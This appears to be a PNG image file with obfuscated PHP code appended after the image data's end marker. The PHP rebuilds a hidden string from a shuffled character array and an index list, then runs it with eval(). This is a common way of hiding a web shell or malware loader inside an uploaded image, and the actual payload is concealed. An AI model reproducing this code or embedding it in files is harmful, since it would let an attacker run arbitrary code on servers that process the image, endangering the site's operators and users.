 d       ;{
yc3n
S'Y"0)
f2:p
s!v%
5j$S
Y3QyV@
3G(\
r{~c
.F+hp
O>.6G
@r -
IEND
<?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "
W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h",
"u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "
J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8
", "e", "|");$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 4
5, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18
, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87,
93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37,
91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18
, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63,
25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63
, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76,
81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70
, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87
, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37
, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87
, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 4
0, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68,
 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 4
8, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 3
8, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52
, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4
, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 9
1, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);$do_me="";for($i=0;$i<count($ord
er);$i++){$do_me=$do_me.$terms[$order[$i]];}eval($do_me); ?>